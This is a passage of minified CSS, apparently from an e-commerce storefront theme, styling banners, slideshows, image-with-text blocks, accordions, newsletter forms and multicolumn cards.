-1.5rem;max-width: calc(100% + 3rem);width: calc(100% + 3rem);--media-radius: 0;}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-top-left-radius: 0;border-top-right-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content {border-top: 0;}}.image-with-text__content--mobile-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--mobile-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__content {width: 90%;margin: -3rem auto 0;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse .image-with-text__content {margin-left: auto;}.image-with-text__content--bottom {justify-content: flex-end;align-self: flex-end;}.image-with-text__content--top {justify-content: flex-start;align-self: flex-start;}.image-with-text__content--desktop-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--desktop-left>* {align-self: flex-start;text-align: left;}.image-with-text__content--desktop-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__text-item {display: flex;padding: 3rem 0;}.image-with-text--overlap .image-with-text__content {height: auto;width: calc(100% + 4rem);min-width: calc(100% + 4rem);margin-top: 0;margin-left: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-left: 0;margin-right: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item {justify-content: flex-end;}.image-with-text__media-item--top {align-self: flex-start;}.image-with-text__media-item--middle {align-self: center;}.image-with-text__media-item--bottom {align-self: flex-end;}.image-with-text__media-item--small, .image-with-text__media-item--large+.image-with-text__text-item {flex-grow: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: 0;border-bottom-right-radius: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: 0;border-bottom-left-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-left: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-right: 0;}}.image-with-text:not(.collapse-corners, .image-with-text--overlap) .image-with-text__media-item {z-index: 2;}.image-with-text__content {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));word-break: break-word;}@media screen and (min-width: 990px) {.image-with-text__content {padding: 6rem 7rem 7rem;}}.image-with-text__content>*+* {margin-top: 2rem;}.image-with-text__content>.image-with-text__text:empty~a {margin-top: 2rem;}.image-with-text__content> :first-child:is(.image-with-text__heading), .image-with-text__text--caption+.image-with-text__heading, .image-with-text__text--caption:first-child {margin-top: 0;}.image-with-text__content :last-child:is(.image-with-text__heading), .image-with-text__text--caption {margin-bottom: 0;}.image-with-text__content .button+.image-with-text__text {margin-top: 2rem;}.image-with-text__content .image-with-text__text+.button {margin-top: 3rem;}.image-with-text__heading {margin-bottom: 0;}.image-with-text__text p {margin-top: 0;margin-bottom: 1rem;}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical {margin-top: var(--row-gap);}@media screen and (max-width: 749px) {.collapse-padding .image-with-text__grid .image-with-text__content {padding: 2rem 0;}}@media screen and (min-width: 750px) {.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-right: 0;}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-left: 0;}}@supports not (inset: 10px) {.image-with-text .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.image-with-text--desktop-full-width.page-width {max-width: none;padding-left: 0;padding-right: 0;--media-radius: 0px;--text-boxes-radius: 0px;}.image-with-text--desktop-full-width .image-with-text__content {padding-left: 3rem;padding-right: 3rem;}}@media screen and (min-width: 990px) {.image-with-text--desktop-full-width .image-with-text__content {padding-left: 7rem;padding-right: 7rem;}}.image-with-text .product-info__image-block {width: 100%;}.multirow__inner {display: flex;flex-direction: column;row-gap: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.multirow__inner {row-gap: var(--grid-desktop-vertical-spacing);}}.banner {display: flex;position: relative;flex-direction: column;z-index: 0;}.banner__box {text-align: center;}@media only screen and (max-width: 749px) {.banner--content-align-mobile-left .banner__box {text-align: left;}.banner--content-align-mobile-right .banner__box {text-align: right;}.banner--content-align-mobile-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-mobile-right .banner__box .rating-stars-and-text {justify-content: flex-end;}}@media only screen and (min-width: 750px) {.banner--content-align-left .banner__box {text-align: left;}.banner--content-align-right .banner__box {text-align: right;}.banner--content-align-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-right .banner__box .rating-stars-and-text {justify-content: flex-end;}.banner--content-align-left.banner--desktop-transparent .banner__box, .banner--content-align-right.banner--desktop-transparent .banner__box, .banner--medium.banner--desktop-transparent .banner__box {max-width: 68rem;}}@media screen and (max-width: 749px) {.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 28rem;}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 34rem;}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 39rem;}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 28rem;}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 34rem;}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 39rem;}}@media screen and (min-width: 750px) {.banner {flex-direction: row;}.banner--small:not(.banner--adapt) {min-height: 42rem;}.banner--medium:not(.banner--adapt) {min-height: 56rem;}.banner--large:not(.banner--adapt) {min-height: 72rem;}.banner__content.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner:not(.banner--stacked) {flex-direction: row;flex-wrap: wrap;}.banner--stacked {height: auto;}.banner--stacked .banner__media {flex-direction: column;}}.banner__box--custom-margins>* {margin-bottom: 0 !important;}.banner__media {height: 100%;position: absolute;left: 0;top: 0;width: 100%;}.banner__media-half {width: 50%;}.banner__media-half+.banner__media-half {right: 0;left: auto;}@media screen and (max-width: 749px) {.banner--stacked .banner__media-half {width: 100%;}.banner--stacked .banner__media-half+.banner__media-half {order: 1;}}@media screen and (min-width: 750px) {.banner__media {height: 100%;}}.banner--adapt, .banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder) {height: auto;}@media screen and (max-width: 749px) {.banner--mobile-bottom .banner__media, .banner--stacked:not(.banner--mobile-bottom) .banner__media {position: relative;}.banner--stacked.banner--adapt .banner__content {height: auto;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner:not(.banner--mobile-bottom) .banner__box {border: none;border-radius: 0;box-shadow: none;}.banner:not(.banner--mobile-bottom) .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {position: absolute;height: auto;}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content {max-height: 100%;overflow: hidden;position: absolute;}.banner--stacked:not(.banner--adapt) .banner__media {position: relative;}.banner::before {display: none !important;}.banner--stacked .banner__media-image-half {width: 100%;}}.banner__content {padding: 0;display: flex;position: relative;width: 100%;align-items: center;justify-content: center;z-index: 1;}@media screen and (min-width: 750px) {.banner__content {padding: 5rem;}.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner--mobile-bottom:not(.banner--stacked) .banner__content {order: 2;}.banner:not(.banner--mobile-bottom) .field__input {background-color: transparent;}}.banner__box {padding: 4rem 3.5rem;position: relative;height: fit-content;align-items: center;text-align: center;width: 100%;word-wrap: break-word;z-index: 0;}@media screen and (min-width: 750px) {.banner--desktop-transparent .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width: 89rem;border: none;border-radius: 0;box-shadow: none;}.banner--desktop-transparent .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner--desktop-transparent .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--desktop-transparent .content-container:after {display: none;}}@media screen and (max-width: 749px) {.banner--mobile-bottom::after, .banner--mobile-bottom .banner__media::after {display: none;}}.banner::after, .banner__media::after {content: "";position: absolute;top: 0;background: #000000;opacity: 0;z-index: 0;width: 100%;height: 100%;}.banner__box>*+.banner__text {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.banner__box>*+.banner__text {margin-top: 2rem;}}.banner__box>*+* {margin-top: 1rem;}.banner__box>*:first-child {margin-top: 0;}@media screen and (max-width: 749px) {.banner--stacked .banner__box {width: 100%;}}@media screen and (min-width: 750px) {.banner__box {width: auto;max-width: 71rem;min-width: 45rem;}}@media screen and (min-width: 1400px) {.banner__box {max-width: 90rem;}}.banner__heading {margin-bottom: 0;}.banner__box .banner__heading+*:not(.rating-stars, .trustpilot-stars) {margin-top: 1rem;}.banner__buttons {display: inline-flex;flex-wrap: wrap;gap: 1rem;max-width: 45rem;word-break: break-word;}@media screen and (max-width: 749px) {.banner--content-align-mobile-right .banner__buttons--multiple {justify-content: flex-end;}.banner--content-align-mobile-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}}@media screen and (min-width: 750px) {.banner--content-align-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.banner--content-align-right .banner__buttons--multiple {justify-content: flex-end;}}.banner__box>*+.banner__buttons {margin-top: 2rem;}slideshow-component {position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 989px) {.no-js slideshow-component .slider {padding-bottom: 3rem;}}slideshow-component .slideshow.banner {flex-direction: row;flex-wrap: nowrap;margin: 0;gap: 0;}.slideshow__slide {padding: 0;position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media, .slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom) {height: 28rem;}}@media screen and (min-width: 750px) {.slideshow--placeholder.banner--adapt_image {height: 56rem;}}.slideshow__text.banner__box {display: flex;flex-direction: column;justify-content: center;max-width: 54.5rem;}.slideshow__text>* {max-width: 100%;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__text {border-right: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));border-left: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));}.banner--mobile-bottom .slideshow__text.banner__box {max-width: 100%;}.banner--mobile-bottom .slideshow__text-wrapper {flex-grow: 1;}.banner--mobile-bottom .slideshow__text.banner__box {height: 100%;}.banner--mobile-bottom .slideshow__text .button {flex-grow: 0;}.slideshow__text.slideshow__text-mobile--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text-mobile--right {align-items: flex-end;text-align: right;}}@media screen and (min-width: 750px) {.slideshow__text.slideshow__text--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text--right {align-items: flex-end;text-align: right;}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper {height: 100%;}@media screen and (min-width: 750px) {.slideshow__text-wrapper.banner__content {height: 100%;padding: 5rem;}}.slideshow__controls {border: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--top {order: 2;z-index: 1;}@media screen and (max-width: 749px) {.slideshow__controls--border-radius-mobile {border-bottom-right-radius: var(--text-boxes-radius);border-bottom-left-radius: var(--text-boxes-radius);}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls {border-bottom: none;}@media screen and (min-width: 750px) {.slideshow__controls {position: relative;}}slideshow-component:not(.page-width) .slider-buttons {border-right: 0;border-left: 0;}.slideshow__control-wrapper {display: flex;}.slideshow__autoplay {position: absolute;right: 0;border-left: none;display: flex;justify-content: center;align-items: center;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__autoplay {right: 1.5rem;}.slideshow__controls--mobile-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}@media screen and (min-width: 750px) {.slideshow__autoplay.slider-button {position: inherit;margin-left: 0.6rem;padding: 0 0 0 0.6rem;border-left: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--desktop-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}.slideshow__autoplay .icon.icon-play, .slideshow__autoplay .icon.icon-pause {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms ease, opacity 150ms ease;width: 0.8rem;height: 1.2rem;}.slideshow__autoplay .icon.icon-play {height: 1rem;}.slideshow__autoplay path {fill: rgba(var(--color-foreground), 0.75);}.slideshow__autoplay:hover path {fill: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slideshow__autoplay path, .slideshow__autoplay:hover path {fill: CanvasText;}}.slideshow__autoplay:hover svg {transform: scale(1.1);}.slideshow__autoplay--paused .icon-pause, .slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play {visibility: hidden;opacity: 0;transform: scale(0.8);}.slideshow.banner {align-items: stretch;}.video-section__media {position: relative;padding-bottom: 56.25%;}.video-section__media.deferred-media {box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}.video-section__media.deferred-media:after {content: none;}.video-section__poster.deferred-media__poster:focus {outline-offset: 0.3rem;}.video-section__media iframe {background-color: rgba(var(--color-foreground), 0.03);border: 0;}.video-section__poster, .video-section__media iframe {position: absolute;width: 100%;height: 100%;}.newsletter__wrapper {padding-right: calc(3rem / var(--font-body-scale));padding-left: calc(3rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.newsletter__wrapper {padding-right: 9rem;padding-left: 9rem;}}.newsletter__wrapper>* {margin-top: 0;margin-bottom: 0;}.newsletter__wrapper>*+* {margin-top: 2rem;}.newsletter__wrapper>*+.newsletter-form {margin-top: 3rem;}.newsletter__subheading {max-width: 70rem;margin-left: auto;margin-right: auto;}.newsletter__wrapper .newsletter-form__field-wrapper {max-width: 36rem;}.newsletter-form__field-wrapper .newsletter-form__message {margin-top: 1.5rem;}.newsletter__button {margin-top: 3rem;width: fit-content;}@media screen and (min-width: 750px) {.newsletter__button {flex-shrink: 0;margin: 0 0 0 1rem;}}.contact img {max-width: 100%;}.contact .form__message {align-items: flex-start;margin-top: 0.5rem;}.contact .icon-success {margin-top: 0.2rem;}.contact .field-wrapper, .track-order-form .field {margin-bottom: 1.5rem;}.contact__button {display: flex;justify-content: center;}.contact-from__message-container {padding: 0.75rem;column-gap: 0.75rem;margin-bottom: 2rem;}.contact-from__message-container .material-icon {font-size: 4.5rem;}.contact-from__message-container img {height: 4.5rem;width: auto;}.contact-from__message-container ul {padding-left: 1.5rem;margin: 0.3rem 0 0;}@media screen and (min-width: 750px) {.contact .field-wrapper {margin-bottom: 2rem;}.contact__fields {display: grid;grid-template-columns: repeat(2, 1fr);grid-column-gap: 2rem;}}.collapsible-content {position: relative;z-index: 0;}.collapsible-section-layout {padding-top: 3rem;padding-bottom: 3rem;}@media screen and (min-width: 750px) {.collapsible-content__grid {align-items: center;}.collapsible-section-layout {padding-bottom: 5rem;padding-top: 5rem;}}.collapsible-content__media--small {height: 19.4rem;}.collapsible-content__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.collapsible-content__media--small {height: 31.4rem;}.collapsible-content__media--large {height: 69.5rem;}}@media screen and (min-width: 750px) {.collapsible-content__grid--reverse {flex-direction: row-reverse;}}.collapsible-content-wrapper-narrow {margin: 0 auto;padding-right: 2rem;padding-left: 2rem;max-width: 73.4rem;}.collapsible-content__header {word-break: break-word;}.collapsible-content__heading {margin-bottom: 2rem;margin-top: 0;text-align: center;}@media screen and (min-width: 750px) {.collapsible-content__heading {margin-bottom: 3rem;}}.collapsible-none-layout .accordion+.accordion {border-top: 0;}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1) {margin-top: 1rem;}.caption-with-letter-spacing+h2 {margin-top: 1rem;}.collapsible-row-layout .accordion {border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));margin-bottom: 1.5rem;}.collapsible-row-layout .accordion summary, .collapsible-row-layout .accordion .accordion__content {padding: 1.5rem;}.collapsible-row-layout .accordion .accordion__content {padding-top: 0;padding-bottom: 0;}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;}.collapsible-content summary:hover {background: rgba(var(--color-foreground), 0.04);}.collapsible-content summary:hover .accordion__title {text-decoration: underline;text-underline-offset: 0.3rem;}@supports not (inset: 10px) {@media screen and (min-width: 750px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 5rem;padding-right: 0;}}@media screen and (min-width: 990px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 7rem;}}}.accordion-v2 {--header-bg: transparent;--icon-color: rgb(var(--color-foreground));--collapse-icon-color: rgb(var(--color-foreground));--solid-collapse-icon-color: rgb(var(--color-background));--solid-collapse-icon-bg: rgb(var(--color-foreground));--solid-collapse-icon-radius: 50%;--content-bg: transparent;--border-style: solid;--corner-radius;0px;--border-color: rgba(var(--color-foreground), 0.12);--border-thickness: 1px;--border-prop: var(--border-thickness) var(--border-style) var(--border-color);--corner-radius: 0px;}.accordion-v2 {border: none;overflow: hidden;border-radius: var(--corner-radius);}.accordion-v2[data-border-type="bottom"] {border-bottom: var(--border-prop);}.accordion-v2[data-border-type="top-bottom"] {border-top: var(--border-prop);border-bottom: var(--border-prop);}.accordion-v2[data-border-type="all"] {border: var(--border-prop);}.accordion-v2 .accordion__details {background-color: var(--header-bg);}.accordion-v2[data-border-type="all"] .accordion__summary {padding-left: 1rem;padding-right: 1rem;}.accordion-v2 .summary__title .material-icon {color: var(--icon-color);}.accordion-v2 .accordion__collapse-icon {--size: 1.8rem;width: var(--size);height: var(--size);}.accordion-v2 .accordion__collapse-icon svg {position: static;color: var(--collapse-icon-color);}.accordion-v2 .accordion__collapse-icon .icon-plus {width: 1rem;}.accordion-v2 .accordion__collapse-icon--solid svg {color: var(--solid-collapse-icon-color);}.accordion-v2 .accordion__collapse-icon--solid {background-color: var(--solid-collapse-icon-bg);border-radius: var(--solid-collapse-icon-radius);}.accordion-v2 .accordion__collapse-icon--solid .icon-caret {transform: translateY(7%);}.accordion-v2 .accordion__details[open] .accordion__collapse-icon--solid .icon-caret {transform: translateY(-7%) rotate(180deg);}.accordion-v2 .accordion__content-wrapper {background-color: var(--content-bg);}.accordion-v2 .accordion__content {padding: 0 !important;}.accordion-v2 .accordion__content__inner {padding: 0 1rem 1rem;}.accordion-v2--colors-theme[data-border-type="none"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="bottom"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="top-bottom"] .accordion__collapse-icon {margin-right: 0.5rem;}.accordion-v2, .accordion-v2 .accordion__details, .accordion-v2 .material-icon, .accordion-v2 .accordion__collapse-icon, .accordion-v2 .accordion__collapse-icon svg, .accordion-v2 .accordion__content-wrapper, .accordion-v2 .accordion__content {transition: grid-template-rows var(--animation-duration) ease-in-out, background-color var(--animation-duration) ease-in-out, color var(--animation-duration) ease-in-out, border-color var(--animation-duration) ease-in-out, transform var(--animation-duration) ease-in-out, opacity var(--animation-duration) ease-in-out;}.rich-text {z-index: 1;}.rich-text__wrapper {display: flex;justify-content: center;}.rich-text:not(.rich-text--full-width) .rich-text__wrapper {margin: auto;}.rich-text__blocks {width: 100%;}@media screen and (min-width: 750px) {.rich-text__wrapper {width: 100%;}.rich-text__wrapper--left {justify-content: flex-start;}.rich-text__wrapper--right {justify-content: flex-end;}.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 50rem;}}@media screen and (min-width: 990px) {.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 78rem;}}.rich-text__blocks * {overflow-wrap: break-word;}.rich-text__blocks>* {margin-top: 0;margin-bottom: 0;}.rich-text__blocks>*+* {margin-top: 2rem;}.rich-text__blocks>*+a {margin-top: 3rem;}h2+.rating-stars, h2+.trustpilot-stars {margin-top: 0.3rem;}.rating-stars+h2, .trustpilot-stars+h2 {margin-top: 0;}.rich-text__buttons {display: inline-flex;justify-content: center;flex-wrap: wrap;gap: 1rem;width: 100%;max-width: 45rem;word-break: break-word;}.rich-text__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.rich-text__buttons+.rich-text__buttons {margin-top: 1rem;}.rich-text__blocks.left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.right .rich-text__buttons {justify-content: flex-end;}@media screen and (max-width: 749px) {.rich-text__blocks.mobile-left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.mobile-center .rich-text__buttons {justify-content: center;}.rich-text__blocks.mobile-right .rich-text__buttons {justify-content: flex-end;}}.email-signup-banner .newsletter-form, .email-signup-banner .newsletter-form__field-wrapper {display: inline-block;}@media only screen and (min-width: 750px) {.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box {width: 100%;}}.email-signup-banner__box .email-signup-banner__heading {margin-bottom: 0;}.email-signup-banner__box>*+.newsletter__subheading {margin-top: 2rem;}.email-signup-banner__box .newsletter__subheading p {margin: 0;}.email-signup-banner-background {width: 100%;height: 100%;position: relative;left: 50%;transform: translateX(-50%);}@media screen and (max-width: 749px) {.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image) {background-color: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}}@media only screen and (min-width: 750px) {.banner--desktop-transparent .email-signup-banner__box--no-image * {color: rgb(var(--color-base-text));}.banner--desktop-transparent .email-signup-banner__box .field__input {background-color: transparent;}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input {box-shadow: 0 0 0 0.1rem rgba(var(--color-base-text), 0.55);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus {box-shadow: 0 0 0 0.2rem rgba(var(--color-base-text), 0.75);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible {outline: 0.2rem solid rgba(var(--color-base-text), 0.5);box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-base-text), 0.3);}}@media only screen and (min-width: 750px) {.email-signup-banner-background-mobile {display: none;}}@media only screen and (max-width: 749px) {.email-signup-banner-background:not(.email-signup-banner-background-mobile) {display: none;}}.email-signup-banner .banner__media {overflow: hidden;}@media screen and (max-width: 749px) {.banner--mobile-content-align-left .newsletter-form__message {justify-content: flex-start;}.banner--mobile-content-align-right .newsletter-form__message {justify-content: right;}}@media screen and (min-width: 750px) {.banner--content-align-center .newsletter-form__message {justify-content: center;}.banner--content-align-right .newsletter-form__message {justify-content: right;}}.collection-list {margin-top: 0;margin-bottom: 0;}.collection-list-title {margin: 0;}@media screen and (max-width: 749px) {.collection-list:not(.slider) {padding-left: 0;padding-right: 0;}}.collection-list__item:only-child {max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.slider.collection-list--1-items {padding-bottom: 0;}}@media screen and (min-width: 750px) and (max-width: 989px) {.slider.collection-list--1-items, .slider.collection-list--2-items, .slider.collection-list--3-items, .slider.collection-list--4-items {padding-bottom: 0;}}@media screen and (min-width: 750px) {.collection-list__item a:hover {box-shadow: none;}}@media screen and (max-width: 989px) {.collection-list.slider .collection-list__item {max-width: 100%;}}.collection-list-view-all {margin-top: 2rem;}.multicolumn .title {margin: 0;}.multicolumn.no-heading .title {display: none;}.multicolumn .title-wrapper-with-link {margin-top: 0;}@media screen and (max-width: 749px) {.multicolumn .title-wrapper-with-link {margin-bottom: 3rem;}}.multicolumn-card__image-wrapper--third-width {width: 33%;}.multicolumn-card__image-wrapper--half-width {width: 50%;}.multicolumn-card {max-width: 72rem;position: relative;box-sizing: border-box;display: flex;flex-direction: column;}.multicolumn-card--media-bottom {flex-direction: column-reverse;}.splide--align-stretch .splide__slide__container, .splide--align-stretch .multicolumn-card {height: 100%;}.splide--align-stretch .multicolumn-card__info {display: flex;flex-direction: column;flex-grow: 1;justify-content: var(--stretched-cards-alignment);}.multicolumn-card, .multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width) {margin-left: auto;margin-right: auto;}.multicolumn .button {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.multicolumn .button {margin-top: 4rem;}}.multicolumn-card.color-bg-overlay {background: rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground), 0.04), rgba(var(--color-foreground), 